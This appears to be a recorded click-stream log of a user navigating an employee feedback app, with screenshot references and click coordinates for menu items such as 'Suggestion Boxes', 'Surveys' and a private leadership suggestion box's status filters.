 click on "Suggestion Boxes" at bounding box center (102, 205)  click on "Surveys" at bounding box center [69, 240]  click on "Insights" at bounding box center [286, 222]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Suggestion Boxes" at bounding box center (102, 205)  click on "Private Leadership Suggestion Box" at bounding box center [330, 187]  click on "Responded" at bounding box center [369, 191]  click on "Shared" at bounding box center [448, 191]  click on "Read" at bounding box center (508, 191)  click on "All" at bounding box center (555, 191) 